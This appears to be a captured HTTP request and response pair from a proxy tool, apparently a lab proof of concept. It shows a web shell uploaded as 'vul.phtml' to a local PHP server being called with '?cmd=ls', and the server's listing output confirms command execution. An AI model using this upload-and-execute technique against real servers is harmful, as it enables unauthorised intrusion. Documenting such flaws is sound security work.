 Request
Pretty Raw Hex
\n
1 GET /upload/42df35acdcf1cdd743102c8b3eb6184e/vul.phtml/?cmd=ls HTTP/1.1
2 Host: localhost:12003
3 Content-Length: 334
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost:12003
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7qaoSkwuBNUca93N
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Jul 2025 07:45:44 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Content-Length: 10
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 vul.phtml
11